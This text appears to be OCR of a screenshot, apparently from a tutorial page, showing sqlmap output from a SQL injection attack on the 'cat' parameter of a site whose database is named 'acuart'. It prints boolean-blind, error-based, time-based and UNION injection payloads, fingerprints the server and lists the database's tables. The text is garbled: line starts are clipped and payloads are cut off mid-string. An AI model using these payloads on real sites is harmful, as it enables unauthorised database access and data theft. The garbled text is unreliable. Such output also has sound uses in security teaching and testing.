 http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
iability and are not responsible for any misuse or damage caused by this program
] starting at 11:17:20
1:17:20] [INFO] resuming back-end DBMS 'mysql'
1:17:20] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
rameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8537=8537
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5737 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(5737=5737,1))),0x7178627871,FLOOR(RAND(0)*2))x FROM INFORMATI
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767671,0x4546784b544e7173774c4c4a4354416772486a77486575456c7a505463
--
1:17:26] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.3.10
ack-end DBMS: MySQL >= 5.0
1:17:26] [INFO] fetching tables for database: 'acuart'
tabase: acuart
tables]
artists
carts
categ
featured
guestbook
pictures
products
Available ta
Page: 7
How to